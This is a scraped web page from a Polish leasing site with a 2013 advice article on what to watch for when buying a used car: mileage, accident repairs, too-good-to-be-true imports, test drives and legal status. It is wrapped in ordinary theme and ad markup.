	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_6970593d3e25f" class="tdc-row"><div class="vc_row td_uid_2_6970593d3e266_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_6970593d3e4e0_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_6970593d3f147_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_6970593d3f481_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_6970593d3f781_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_6970593d3fa74_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_6970593d3fd6a_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6970593d3e25f .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6970593d3e25f .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_6970593d407f3_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Porady leasingowe" class="entry-crumb" href="https://www.azleasing.pl/k/porady-leasingowe">Porady leasingowe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Na co należy uważać kupując używany samochód?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1845" class="post-1845 post type-post status-publish format-standard has-post-thumbnail hentry category-porady-leasingowe tag-uzywany-samochod" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.azleasing.pl/k/porady-leasingowe">Porady leasingowe</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Na co należy uważać kupując używany samochód?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.azleasing.pl/author/admin">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-29T12:58:33+00:00" >29 października, 2013</time></span>                    <div class="td-post-comments"><a href="https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1845">3578</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_10_6970593d41bd8" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.azleasing.pl%2Fna-co-nalezy-uwazac-kupujac-uzywany-samochod">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Na+co+nale%C5%BCy+uwa%C5%BCa%C4%87+kupuj%C4%85c+u%C5%BCywany+samoch%C3%B3d%3F&url=https%3A%2F%2Fwww.azleasing.pl%2Fna-co-nalezy-uwazac-kupujac-uzywany-samochod&via=azLeasing.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod&amp;media=https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg&description=Na+co+nale%C5%BCy+uwa%C5%BCa%C4%87+kupuj%C4%85c+u%C5%BCywany+samoch%C3%B3d%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Na co należy uważać kupując używany samochód? %0A%0A https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_10_6970593d41bd8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg" data-caption=""><img width="400" height="250" class="entry-thumb td-modal-image" src="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg" alt="Wyniki firm leasingowych w pierwszym półroczu 2011 roku" title="oc-i-ac-400x250"/></a></div>
        <p>Zakup samochodu, niezależnie czy jest to najnowszy model pochodzący z salonu, czy też auto używane, stanowi jeden z ważniejszych dni w życiu każdego kierowcy. O ile w przypadku fabrycznie nowego pojazdu nie trzeba w zbyt wielkim stopniu wnikać w jego stan techniczny i prawny, to kupując auto używane należy wykazać się szczególną ostrożnością, by uniknąć niebezpieczeństwa zakupu egzemplarza w wątpliwym stanie technicznym lub o nieuregulowanej sytuacji prawnej. Na co należy zwrócić baczną uwagę podczas zakupu auta używanego? O czym nie można zapomnieć?</p>
<h2>Przebieg</h2>
<p>Przebieg samochodu jest chyba głównym czynnikiem branym pod uwagę przez kupujących. Mimo że w większości przypadków aż trudno uwierzyć, by kilku- czy kilkunastoletnie auto posiadało tak niewielki stan licznika, to mimo wszystko, taki pojazd jest chętniej oglądany przez kupujących niż podobne auto, o znacznie większym przebiegu. Łatwość, z jaką można skorygować liczbę przejechanych kilometrów, skłania do szczególnego zwrócenia uwagi na ten element samochodu. Często wystarczy sprawne oko kupującego, który może ocenić stan zużycia takich elementów, jak kierownica, pedały czy siedzenia (o ile sprzedający nie postarał się wcześniej o ich wymianę), w pozostałych przypadkach warto skorzystać z pomocy fachowców, którzy posiadają odpowiedni sprzęt oraz wiedzę, jak sprawdzić autentyczność przebiegu. W razie jakichkolwiek wątpliwości, najrozsądniej jest zrezygnować z zakupu.</p>
<h2>Wypadkowość auta</h2>
<p>Wszelkie naprawy blacharskie nie powinny dyskryminować wybranego samochodu, o ile zostały należycie wykonane, a pojazd nie jest złożony z kilku aut. Nie można wierzyć w zapewnienia sprzedawcy, że auto miało delikatną stłuczkę, gdy była np. wymieniana przednia szyba, czy były malowane wszystkie elementy. Wszystkie elementy blacharskie powinny być dobrze spasowane, warto w tym celu zwrócić uwagę na wszelkie szczeliny między nimi, z pewnością przyda się tez miernik grubości powłoki lakierniczej.</p>
<h2>Okazja z zachodu? Nie, dziękuję</h2>
<p>Przeglądając ogłoszenia motoryzacyjne nie raz można się natknąć na niebywałą okazję zakupu sprowadzonego pojazdu, który posiada nieprzystający do danego rocznika przebieg, a dodatkowo sprzedawca zapewnia o nienagannym stanie technicznym, wymianie wszystkich płynów itp., a jako właściciel widnieje wiekowy Niemiec, który używał auta jedynie w niedzielę. Gdy cena jest równie atrakcyjna, uwaga sprzedającego powinna być na najwyższym poziomie, a emocje nie powinny wziąć góry nad rozsądkiem. Takie samochody za naszą zachodnią granicą rzeczywiście istnieją, lecz ich cena jest adekwatna do stanu technicznego. Większość aut sprowadzonych z zagranicy jest albo mocno wyeksploatowana lub przeszła poważny wypadek. Najlepiej omijać takie okazje z daleka i nie dać się nabrać.</p>
<h2>Jazda próbna</h2>
<p>Gdy wybrany samochód odpowiada kupującemu pod względem wizualnym, a stan techniczny wydaje się być zadowalający, przychodzi moment na jazdę próbną. O ile to możliwe, warto sprawdzić auto na dobrej, jak i słabej drodze, przy wolnej i szybszej jeździe. Jeżeli właściciel zapewnia, że wszystko działa, warto się o tym przekonać samodzielnie, testując wszystkie urządzenia i mechanizmy, w które wyposażony jest dany model. Podczas jazdy można też przekonać się o stanie układu jezdnego i hamulcowego.</p>
<h2>Stan prawny</h2>
<p>Kupno kradzionego samochodu jest już znacznie mniej prawdopodobne, niż kilka lat temu, co nie oznacza, że takie sytuacje się nie zdarzają. Gdy nie ma całkowitej pewności co do autentyczności dokumentów, zawsze można poprosić o pomoc policję, prawowity właściciel nie powinien w tym względzie robić żadnych trudności. Także w przypadku dwóch właścicieli, należy upewnić się, że pod umową znajdą się dwa podpisy.</p>
<p>Kupno auta używanego, niezależnie od jego ceny, stanowi zazwyczaj dość poważny wydatek, często niezbędny jest <strong>kredyt samochodowy</strong> zaciągnięty w jednym z banków (np.<a href="http://www.ideabank.pl/kredyt-samochodowy" target="_blank" rel="noopener noreferrer">http://www.ideabank.pl/kredyt-<wbr />samochodowy</a>). Szczególna czujność podczas zakupu pozwoli zmniejszyć ryzyko nabycia pojazdu z ukrytymi wadami. Odpowiednia kontrola stanu auta przed kupującego, może już na początku wykluczyć najmniej pożądane egzemplarze, jednak dopiero wprawne oko fachowca może wychwycić wszelkie niedoskonałości, dlatego przed ostateczną decyzją warto sprawdzić pojazd w warsztacie.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_11_6970593d42289_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="9868516316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.azleasing.pl/temat/uzywany-samochod">używany samochód</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_12_6970593d4256f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.azleasing.pl%2Fna-co-nalezy-uwazac-kupujac-uzywany-samochod">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Na+co+nale%C5%BCy+uwa%C5%BCa%C4%87+kupuj%C4%85c+u%C5%BCywany+samoch%C3%B3d%3F&url=https%3A%2F%2Fwww.azleasing.pl%2Fna-co-nalezy-uwazac-kupujac-uzywany-samochod&via=azLeasing.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod&amp;media=https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg&description=Na+co+nale%C5%BCy+uwa%C5%BCa%C4%87+kupuj%C4%85c+u%C5%BCywany+samoch%C3%B3d%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Na co należy uważać kupując używany samochód? %0A%0A https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_12_6970593d4256f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.azleasing.pl/kiedy-warto-kupic-samochod-w-leasingu">Kiedy warto kupić samochód w leasingu?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.azleasing.pl/wybieramy-auto-rodzinne">Wybieramy auto rodzinne</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.azleasing.pl/author/admin"><img alt='' src='https://secure.gravatar.com/avatar/f7eabcda21f21294ae816ef99ea0ea39?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7eabcda21f21294ae816ef99ea0ea39?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.azleasing.pl/author/admin">Redakcja</a></span></div><div class="td-author-url"><a href="https://www.azleasing.pl">https://www.azleasing.pl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2013-10-29T12:58:33+00:00"><meta itemprop="dateModified" content="2019-05-28T11:15:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png"></span><meta itemprop="name" content="azLeasing.pl"></span><meta itemprop="headline " content="Na co należy uważać kupując używany samochód?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="250"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_13_6970593d42fa4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6970593d42fa4" ><script>var block_td_uid_13_6970593d42fa4 = new tdBlock();
block_td_uid_13_6970593d42fa4.id = "td_uid_13_6970593d42fa4";
block_td_uid_13_6970593d42fa4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_13_6970593d42fa4_rand","td_column_number":3,"live_filter_cur_post_id":1845,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970593d42fa4_rand","tdc_css_class_style":"td_uid_13_6970593d42fa4_rand_style"}';
block_td_uid_13_6970593d42fa4.td_column_number = "3";
block_td_uid_13_6970593d42fa4.block_type = "td_block_related_posts";
block_td_uid_13_6970593d42fa4.post_count = "3";
block_td_uid_13_6970593d42fa4.found_posts = "3";
block_td_uid_13_6970593d42fa4.header_color = "";
block_td_uid_13_6970593d42fa4.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970593d42fa4.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_13_6970593d42fa4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_14_6970593d438ed" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_13_6970593d42fa4" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_15_6970593d438f1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_13_6970593d42fa4" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_13_6970593d42fa4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-czy-to-sie-oplaca" rel="bookmark" class="td-image-wrap" title="Leasing – czy to się opłaca?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/11/czy-leasing-sie-oplaca-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/11/czy-leasing-sie-oplaca-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2013/11/czy-leasing-sie-oplaca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Leasing – czy to się opłaca?"/></a></div>                <a href="https://www.azleasing.pl/k/porady-leasingowe" class="td-post-category">Porady leasingowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-czy-to-sie-oplaca" rel="bookmark" title="Leasing – czy to się opłaca?">Leasing – czy to się opłaca?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/kiedy-warto-kupic-samochod-w-leasingu" rel="bookmark" class="td-image-wrap" title="Kiedy warto kupić samochód w leasingu?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/08/na-czym-polega-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/08/na-czym-polega-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2013/08/na-czym-polega-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kiedy warto kupić samochód w leasingu?"/></a></div>                <a href="https://www.azleasing.pl/k/porady-leasingowe" class="td-post-category">Porady leasingowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kiedy-warto-kupic-samochod-w-leasingu" rel="bookmark" title="Kiedy warto kupić samochód w leasingu?">Kiedy warto kupić samochód w leasingu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6970593d42fa4" data-td_block_id="td_uid_13_6970593d42fa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_13_6970593d42fa4" data-td_block_id="td_uid_13_6970593d42fa4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_16_6970593d44fde_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_17_6970593d45327_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_6970593d45327" ><script>var block_td_uid_17_6970593d45327 = new tdBlock();
block_td_uid_17_6970593d45327.id = "td_uid_17_6970593d45327";
